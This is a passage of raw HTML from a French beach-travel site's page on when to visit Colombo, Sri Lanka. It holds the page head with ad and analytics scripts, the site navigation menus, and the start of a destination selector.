

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.lagons-plages.com/temperatures-sri-lanka-colombo-89.html
body_size: 25000
content:

<!DOCTYPE html>
<!--[if IE 8]>          <html lang="fr" class="ie ie8"> <![endif]-->
<!--[if IE 9]>          <html lang="fr" class="ie ie9"> <![endif]-->
<!--[if gt IE 9]><!-->  <html lang="fr"> <!--<![endif]-->

<head>
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="charset" content="ISO-8859-1" />
<meta name="description" content="SRI LANKA, Quand Partir à Colombo pour la plage ?. Préparez votre voyage. Où et quand partir ? Climats et températures de baignade sous les tropiques. Photos des plus belles plages et lagons du monde." />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<link rel="stylesheet" href="css/bootstrap.min.css">
<link rel="stylesheet" href="css/font-awesome.min.css">
<link rel="stylesheet" href="css/animate.min.css">
<link rel="stylesheet" href="components/revolution_slider/css/settings.css" media="screen" />
<link rel="stylesheet" href="components/revolution_slider/css/style.css" media="screen" />
<link rel="stylesheet" href="components/jquery.bxslider/jquery.bxslider.css" media="screen" />
<link rel="stylesheet" href="components/flexslider/flexslider.css" media="screen" />
<link rel="stylesheet" href="css/style.css" id="main-style">
<link rel="stylesheet" href="css/updates.css">

<link rel="stylesheet" href="css/responsive.css">

<!-- CSS for IE -->
<!--[if lte IE 9]>
<link rel="stylesheet" type="text/css" href="css/ie.css" />
<![endif]-->

<!--[if lt IE 9]>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script>
<script type='text/javascript' src="https://cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.js"></script>
<![endif]-->


<style>
	div#carre-conditions{max-width:25em;position:relative;margin:1.3em auto;display:inline;width:23px;height:23px;}
	div#carre-conditions a{text-decoration:none;color:#01B7F3;cursor:default;font-weight:bold;}
	div#carre-conditions a span{visibility:hidden;position:absolute;left:2.35em;top:-2.3em;width:17em;border:0px solid #404040;padding:0.3em;cursor:default;line-height:140%;}
	div#carre-conditions a:hover span{visibility:visible;}
	div#mois-texte {position:relative; z-index:10;background:transparent;}

        .blinking{
            animation:blinkingText 3s infinite;
        }
        @keyframes blinkingText{
            0%{   color: #2D3E52; }
            49%{  color: #2D3E52; }
            80%{  color: #739D48; }
            99%{  color: #739D48; }
            100%{ color: #2D3E52;     }
        }
</style>


<script>
	<!--
	function Sauter(pays_url) {
	        k1.submit();
	        }
	// -->
</script>


<title>SRI LANKA, Quand Partir à Colombo pour la plage ?</title>

<link rel="SHORTCUT ICON"  href="images/icon/coco.ico">

<!-- ADS Auto_Annonces vignettes pour mobiles seulement interpages -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4153290977560122",
          enable_page_level_ads: true
     });
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9XN5MBJ6FW"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9XN5MBJ6FW');
</script>

<script data-noptimize="1" data-cfasync="false" data-wpfc-render="false">
  (function () {
      var script = document.createElement("script");
      script.async = 1;
      script.src = 'https://emrld.cc/NDUwMTAw.js?t=450100';
      document.head.appendChild(script);
  })();
</script>

</head>

<body>

<a name="haut"></a>
<header>

<div id="page-wrapper">
<header id="header" class="navbar-static-top">
	<div class="main-header">

                <a href="#mobile-menu-01" data-toggle="collapse" class="mobile-menu-toggle">
                    Menu Mobiles
               </a>

                <div class="container">
                    <span class="logo navbar-brand">
                        <a href="/" title="Accueil Lagons-Plages"><img src="images/logo3.png" alt="Logo Lagons-Plages" /></a>
                    </span>

                    <nav id="main-menu" role="navigation">
                        <ul class="menu">

                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children megamenu-menu">
                                <a href="quand-partir-au-soleil.php" rel="nofollow">Où et Quand partir</a>
                                <div class="megamenu-wrapper container" data-items-per-column="8">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="">PARTIR</a>
                                                <ul class="clearfix">
                                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">COMPARATEURS</a>
                                                <ul class="clearfix">
                                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="">CLASSEMENTS</a>
                                                <ul class="clearfix">
                                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cyclones-ouragans-typhons.php">CYCLONES</a>
                                                <ul class="clearfix">
                                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>

                          <li class="menu-item-has-children megamenu-menu">
                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">Plages et Photos</a>
                                <div class="megamenu-wrapper container" data-items-per-column="7">
                                    <div class="megamenu-holder">
                                        <ul class="megamenu">
                                            <li class="menu-item-has-children">
                                                <a href="plus-belles-plages-du-monde.php" rel="nofollow">PLAGES</a>
                                                <ul class="clearfix">
                                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="liste-pays-photos-plages-lagons.php" rel="nofollow">PHOTOS</a>
                                                <ul class="clearfix">
                                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="temperatures-surface-oceans-et-mers.php" rel="nofollow">BAIGNADE</a>
                                                <ul class="clearfix">
                                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans (zoom)</a></li>
                                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                                </ul>
                                            </li>
                                            <li class="menu-item-has-children">
                                                <a href="cocotiers-palmiers-arbres-tropicaux.php" rel="nofollow">NATURE</a>
                                                <ul class="clearfix">
                                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                                </ul>
                                            </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>


                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                        </ul>
                    </nav>
                </div>








                <nav id="mobile-menu-01" class="mobile-menu collapse">
                    <ul id="mobile-primary-menu" class="menu">


                            <li class="menu-item-has-children">
                                <a href="/">ACCUEIL</a>
                                <ul>
                                    <li><a href="mauvais-temps-en-vacances.php">Pourquoi Lagons-Plages ?</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Où et Quand partir</a>
                                <ul>
                                    <li><a href="quand-partir-au-soleil.php">Toutes les destinations plages, quand partir ?</a></li>
                                    <li><a href="pays-sous-les-tropiques.php">Destinations subtropicales uniquement</a></li>
                                    <li><a href="ou-partir-au-soleil.php">Vous connaissez vos dates de vacances, où partir ?</a></li>
                                    <li><a href="choisir-ou-quand-partir-au-soleil.php">Où et quand partir, vous choisissez ?</a></li>
                                    <li><a href="temperature-ideale-au-soleil.php">Partir de suite au soleil à +26°C sans nuage</a></li>
                                    <li><a href="partir-au-soleil-en-famille-vacances-scolaires.php">Où partir pendant les vacances scolaires</a></li>
                                    <li><a href="temps-de-vols-heures-paris.php">Temps de vol à partir de Paris</a></li>
                                    <li><a href="faire-sa-valise-sans-stress.php">Astuces pour bien faire sa valise</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Comparateur toutes destinations</a>
                                <ul>
                                    <li><a href="comparateur-iles-plages.php">Comparateur toutes destinations Plages</a></li>
                                    <li><a href="plages-caraibes-comparateur-janvier.html">Comparateur Plages des Caraïbes</a></li>
                                    <li><a href="plages-ocean-indien-comparateur-janvier.html">Comparateur Plages de l'Océan Indien</a></li>
                                    <li><a href="plages-mediterranee-comparateur-juillet.html">Comparateur Plages de Méditerranée</a></li>
                                    <li><a href="plages-pacifique-comparateur-juin.html">Comparateur Plages du Pacifique</a></li>
                                    <li><a href="plages-asie-comparateur-fevrier.html">Comparateur Plages de l'Asie</a></li>
                                    <li><a href="pays-exposition-solaire-maximum.php">Pays les plus exposés au soleil</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Classements</a>
                                <ul>
                                    <li><a href="destinations-les-plus-chaudes.php">Les destinations plages les plus chaudes du monde</a></li>
                                    <li><a href="plages-et-farniente.php">Le Top 100 des destinations plages pour le farniente</a></li>
                                    <li><a href="destinations-les-moins-pluvieuses.php">Les destinations plages les moins pluvieuses au monde</a></li>
                                    <li><a href="classement-des-lagons-les-plus-chauds.php">Océans, Mers et Lagons les plus chauds du monde</a></li>
                                    <li><a href="climat-pays-plages.php">Quand partir pour les plages en résumé ?</a></li>
                                    <li><a href="carte-mondiale-paludisme-malaria-dengue.php">Carte du Paludisme, moustiques, Dengue et Malaria</a></li>
                                    <li><a href="iles-tropicales.php">Le Top des plus belles îles du monde</a></li>
                                </ul>
                            </li>


                            <li class="menu-item-has-children">
                                <a href="">Cyclones</a>
                                <ul>
                                    <li><a href="cyclones-ouragans-typhons.php">Qu'est ce qu'un cyclone, un ouragan ou un typhon ?</a></li>
                                    <li><a href="cyclones-typhons-ouragans-tropicaux.php">Comment éviter les cyclones ?</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-caraibes.php">Historique des ouragans dans les Caraïbes</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-indien.php">Historique des cyclones dans l'Océan Indien</a></li>
                                    <li><a href="cyclones-tempetes-tropicales-ocean-pacifique.php">Historique des typhons dans l'Océan Pacifique</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Plages</a>
                                <ul>
                                    <li><a href="plus-belles-plages-du-monde.php">Les plus belles plages du monde</a></li>
                                    <li><a href="quand-partir-au-soleil.php">Destinations plages pour le farniente</a></li>
                                    <li><a href="plages-sable-couleurs.php">Les couleurs des plages</a></li>
                                    <li><a href="lagon-atoll-barriere-corail.php">Qu'est ce qu'un lagon ?</a></li>
                                    <li><a href="soleil-des-iles-produits-bronzage-protections-solaires.php">Bronzage, les produits</a></li>
                                    <li><a href="indice-uv.php">L'indice UV solaire</a></li>
                                    <li><a href="humidite-tropiques.php">L'humidité sous les tropiques</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Photos</a>
                                <ul>
                                    <li><a href="liste-pays-photos-plages-lagons.php">Stock de photos des plages du monde entier</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/voyages-photographiques">Voyages photographiques, découvrir sans bouger de chez vous</a></li>
                                    <li><a href="photo-lagon-plage-upload.php">Envoyez-nous votre plus belle photo de plage</a></li>
                                    <li><a href="retouche-photos.php">Outil pour retoucher vos photos</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Baignade</a>
                                <ul>
                                    <li><a href="baignade-temperature-mer.php">Température idéale de l'eau de baignade en mer et lagons</a></li>
                                    <li><a href="temperatures-surface-oceans-et-mers.php">Températures des océans</a></li>
                                    <li><a href="snorkeling-palmes-masque-tuba-plongee.php">Snorkeling, la plongée avec palmes, masque et tuba</a></li>
                                    <li><a href="sargasses-caraibes.php">Sargasses, des algues de malheur !</a></li>
                                </ul>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="">Nature</a>
                                <ul>
                                    <li><a href="cocotiers-palmiers-arbres-tropicaux.php">Les cocotiers et arbres tropicaux</a></li>
                                    <li><a href="fleurs-exotiques-des-iles-tropicales.php">Les fleurs exotiques des îles</a></li>
                                    <li><a href="fruits-exotiques-tropicaux.php">Les fruits exotiques à déguster</a></li>
                                    <li><a href="poissons-de-lagons.php">Les poissons des lagons</a></li>
                                    <li><a href="corail-coraux-de-lagons.php">Le corail des lagons</a></li>
                                    <li><a href="https://www.lagons-plages.com/voyage/le-paradis-terrestre">Le Paradis terrestre</a></li>
                                </ul>
                            </li>

                            <li>
                                <a href="hotels.php">HÔTELS</a>
                            </li>

                            <li>
                                <a href="https://www.lagons-plages.com/voyage/">IDÉES DE VOYAGES</a>
                            </li>

                            <li class="menu-item-has-children">
                                <a href="contact.php">CONTACT</a>
                                <ul>
                                    <li><a href="newsletter.php">Newsletter</a></li>
                                    <li><a href="contact.php">Contact</a></li>
                                    <li><a href="plansite.php">Plan du site</a></li>
                                </ul>
                            </li>


                    </ul>
                </nav>
            </div>

			</div>
		</div>
	</div>
</header>
<div class="page-title-container">
    <div class="container">
        <div class="page-title pull-left">
            <h1 class="entry-title">Voyage vers Colombo, plages SRI LANKA</h1>
        </div>
        <ul class="breadcrumbs pull-right">
            <li class="active" style="color: #fff;">PLAGES SRI LANKA ET MER CHAUDE</li>
        </ul>
    </div>
</div>

<form method="post" action="temperatures-pays.php" name="k1" id="pays" onsubmit="Destinations.value = 'Patientez...'; Destinations.disabled = true; return true;">
<div style="background-color: #98CE44; color: #FFF; min-height: 40px;">
    <div class="container" >
        <div style="font-size: 16px; line-height: 2.5em; color:#2D3E52;" >
           Mes vacances sur les <span class="blinking">plus belles plages</span> de &nbsp; <select style="height: 30px; font-family: Arial; font-size: 12px; font-weight: bold; color: #2D3E52; background-color: #B6DE6C;" name="" onchange="javascript:location.href = this.value;"><OPTION  VALUE="temperatures-afrique-du-sud-le-cap-69.html">AFRIQUE DU SUD - Le Cap &nbsp;</OPTION><OPTION  VALUE="temperatures-antigua-saint-johns-105.html">ANTIGUA - Saint Johns &nbsp;</OPTION><OPTION  VALUE="temperatures-aruba-oranjestad-2.html">ARUBA - Oranjestad &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-cairns-861.html">AUSTRALIE - Cairns &nbsp;</OPTION><OPTION  VALUE="temperatures-australie-sydney-86.html">AUSTRALIE - Sydney &nbsp;</OPTION><OPTION  VALUE="temperatures-bahamas-nassau-3.html">BAHAMAS - Nassau &nbsp;</OPTION><OPTION  VALUE="temperatures-belize-ambergris-caye-4.html">BELIZE - Ambergris Caye &nbsp;</OPTION><OPTION  VALUE="temperatures-bermudes-hamilton-5.html">BERMUDES - Hamilton &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-belem-61.html">BRESIL - Belem &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-fortaleza-63.html">BRESIL - Fortaleza &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-recife-62.html">BRESIL - Recife &nbsp;</OPTION><OPTION  VALUE="temperatures-bresil-rio-de-janeiro-6.html">BRESIL - Rio de Janeiro &nbsp;</OPTION><OPTION  VALUE="temperatures-cambodge-sihanoukville-887.html">CAMBODGE - Sihanoukville &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-fuerteventura-931.html">CANARIES - Fuerteventura &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-lanzarote-930.html">CANARIES - Lanzarote &nbsp;</OPTION><OPTION  VALUE="temperatures-canaries-las-palmas-93.html">CANARIES - Las Palmas &nbsp;</OPTION><OPTION  VALUE="temperatures-cap-vert-praia-7.html">CAP-VERT - Praia &nbsp;</OPTION><OPTION  VALUE="temperatures-chypre-nicosie-8.html">CHYPRE - Nicosie &nbsp;</OPTION><OPTION  VALUE="temperatures-colombie-san-andres-884.html">COLOMBIE - San Andres &nbsp;</OPTION><OPTION  VALUE="temperatures-comores-moroni-9.html">COMORES - Moroni &nbsp;</OPTION><OPTION  VALUE="temperatures-corse-ajaccio-96.html">CORSE - Ajaccio &nbsp;</OPTION><OPTION  VALUE="temperatures-costa-rica-puerto-limon-10.html">COSTA RICA - Puerto Limon &nbsp;</OPTION><OPTION  VALUE="temperatures-crete-heraklion-883.html">CRETE - Heraklion &nbsp;</OPTION><OPTION  VALUE="temperatures-croatie-dubrovnik-11.html">CROATIE - Dubrovnik &nbsp;</OPTION><OPTION  VALUE="temperatures-cuba-varadero-12.html">CUBA - Varadero &nbsp;</OPTION><OPTION  VALUE="temperatures-curacao-willemstad-1.html">CURACAO - Willemstad &nbsp;</OPTION><OPTION  VALUE="temperatures-dominique-roseau-14.html">DOMINIQUE - Roseau &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-hurghada-71.html">EGYPTE - Hurghada &nbsp;</OPTION><OPTION  VALUE="temperatures-egypte-sharm-el-sheikh-711.html">EGYPTE - Sharm El Sheikh &nbsp;</OPTION><OPTION  VALUE="temperatures-emirats-arabes-unis-dubai-882.html">EMIRATS ARABES UNIS - Dubai &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-benidorm-161.html">ESPAGNE - Benidorm &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-ibiza-162.html">ESPAGNE - Ibiza &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-majorque-163.html">ESPAGNE - Majorque &nbsp;</OPTION><OPTION  VALUE="temperatures-espagne-malaga-16.html">ESPAGNE - Malaga &nbsp;</OPTION><OPTION  VALUE="temperatures-fidji-suva-27.html">FIDJI - Suva &nbsp;</OPTION><OPTION  VALUE="temperatures-france-lacanau-791.html">FRANCE - Lacanau &nbsp;</OPTION><OPTION  VALUE="temperatures-france-marseille-792.html">FRANCE - Marseille &nbsp;</OPTION><OPTION  VALUE="temperatures-france-saint-tropez-79.html">FRANCE - Saint Tropez &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-athenes-92.html">GRECE - Athènes &nbsp;</OPTION><OPTION  VALUE="temperatures-grece-santorin-920.html">GRECE - Santorin &nbsp;</OPTION><OPTION  VALUE="temperatures-guadeloupe-les-saintes-18.html">GUADELOUPE - Les Saintes &nbsp;</OPTION><OPTION  VALUE="temperatures-guam-agana-19.html">GUAM - Agana &nbsp;</OPTION><OPTION  VALUE="temperatures-guatemala-puerto-barrios-20.html">GUATEMALA - Puerto Barrios &nbsp;</OPTION><OPTION  VALUE="temperatures-guyana-georgetown-21.html">GUYANA - Georgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-guyane-francaise-cayenne-22.html">GUYANE FRANCAISE - Cayenne &nbsp;</OPTION><OPTION  VALUE="temperatures-haiti-port-au-prince-23.html">HAITI - Port-au-Prince &nbsp;</OPTION><OPTION  VALUE="temperatures-honduras-tegucigalpa-24.html">HONDURAS - Tegucigalpa &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-flic-en-flac-250.html">ILE MAURICE - Flic en Flac &nbsp;</OPTION><OPTION  VALUE="temperatures-ile-maurice-grand-baie-25.html">ILE MAURICE - Grand Baie &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-caiman-george-town-26.html">ILES CAIMAN - George Town &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-salomon-honiara-29.html">ILES SALOMON - Honiara &nbsp;</OPTION><OPTION  VALUE="temperatures-iles-vierges-charlotte-amalie-32.html">ILES VIERGES - Charlotte Amalie &nbsp;</OPTION><OPTION  VALUE="temperatures-inde-goa-33.html">INDE - Goa &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-bali-341.html">INDONESIE - Bali &nbsp;</OPTION><OPTION  VALUE="temperatures-indonesie-jakarta-34.html">INDONESIE - Jakarta &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-eilat-910.html">ISRAEL - Eilat &nbsp;</OPTION><OPTION  VALUE="temperatures-israel-tel-aviv-91.html">ISRAEL - Tel Aviv &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-brindisi-82.html">ITALIE - Brindisi &nbsp;</OPTION><OPTION  VALUE="temperatures-italie-naples-821.html">ITALIE - Naples &nbsp;</OPTION><OPTION  VALUE="temperatures-jamaique-kingston-35.html">JAMAIQUE - Kingston &nbsp;</OPTION><OPTION  VALUE="temperatures-kenya-mombasa-90.html">KENYA - Mombasa &nbsp;</OPTION><OPTION  VALUE="temperatures-la-barbade-bridgetown-36.html">LA BARBADE - Bridgetown &nbsp;</OPTION><OPTION  VALUE="temperatures-la-reunion-saint-gilles-37.html">LA REUNION - Saint Gilles &nbsp;</OPTION><OPTION  VALUE="temperatures-madagascar-nosy-be-38.html">MADAGASCAR - Nosy Be &nbsp;</OPTION><OPTION  VALUE="temperatures-malaisie-langkawi-39.html">MALAISIE - Langkawi &nbsp;</OPTION><OPTION  VALUE="temperatures-maldives-male-28.html">MALDIVES - Male &nbsp;</OPTION><OPTION  VALUE="temperatures-malte-et-gozo-la-valette-41.html">MALTE ET GOZO - La Valette &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-casablanca-881.html">MAROC - Casablanca &nbsp;</OPTION><OPTION  VALUE="temperatures-maroc-essaouira-88.html">MAROC - Essaouira &nbsp;</OPTION><OPTION  VALUE="temperatures-martinique-sainte-anne-42.html">MARTINIQUE - Sainte Anne &nbsp;</OPTION><OPTION  VALUE="temperatures-mayotte-dzaoudzi-85.html">MAYOTTE - Dzaoudzi &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-acapulco-431.html">MEXIQUE - Acapulco &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-cancun-43.html">MEXIQUE - Cancun &nbsp;</OPTION><OPTION  VALUE="temperatures-mexique-playa-del-carmen-432.html">MEXIQUE - Playa Del Carmen &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-guinee-port-moresby-47.html">NOUVELLE GUINEE - Port Moresby &nbsp;</OPTION><OPTION  VALUE="temperatures-nouvelle-caledonie-noumea-44.html">NOUVELLE-CALEDONIE - Noumea &nbsp;</OPTION><OPTION  VALUE="temperatures-panama-panama-46.html">PANAMA - Panama &nbsp;</OPTION><OPTION  VALUE="temperatures-philippines-boracay-48.html">PHILIPPINES - Boracay &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-bora-bora-492.html">POLYNESIE FRANÇAISE - Bora Bora &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-moorea-493.html">POLYNESIE FRANÇAISE - Moorea &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-papeete-49.html">POLYNESIE FRANÇAISE - Papeete &nbsp;</OPTION><OPTION  VALUE="temperatures-polynesie-francaise-rangiroa-491.html">POLYNESIE FRANÇAISE - Rangiroa &nbsp;</OPTION><OPTION  VALUE="temperatures-porto-rico-san-juan-50.html">PORTO RICO - San Juan &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-faro-84.html">PORTUGAL - Faro &nbsp;</OPTION><OPTION  VALUE="temperatures-portugal-les-acores-843.html">PORTUGAL - Les Açores &nbsp;</OPTION><OPTION  